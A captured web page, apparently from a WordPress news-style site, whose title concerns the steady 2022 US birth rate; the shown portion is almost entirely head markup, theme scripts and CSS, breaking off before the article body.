

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/
body_size: 88307
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>US birth rate held steady in 2022 below pre-COVID levels, women having babies at older age: CDC | Joggingvideo.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zeelonggroup.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//zeelonggroup.com__' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joggingvideo.com &raquo; Feed" href="https://zeelonggroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joggingvideo.com &raquo; Comments Feed" href="https://zeelonggroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joggingvideo.com &raquo; US birth rate held steady in 2022 below pre-COVID levels, women having babies at older age: CDC Comments Feed" href="https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeelonggroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zeelonggroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zeelonggroup.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zeelonggroup.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zeelonggroup.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zeelonggroup.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zeelonggroup.com/wp-json/wp/v2/posts/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeelonggroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/" />
<link rel='shortlink' href='https://zeelonggroup.com/?p=760' />
<link rel="alternate" type="application/json+oembed" href="https://zeelonggroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeelonggroup.com%2Fus-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeelonggroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeelonggroup.com%2Fus-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"841fbddeee","wpRestUrl":"https:\/\/zeelonggroup.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/zeelonggroup.com\/wp-admin\/","wpRestNonce":"841fbddeee","wpRestUrl":"https:\/\/zeelonggroup.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/zeelonggroup.com\/wp-admin\/","wpRestNonce":"841fbddeee","wpRestUrl":"https:\/\/zeelonggroup.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":760};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zeelonggroup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/zeelonggroup.com\r\n\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d12f84028";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
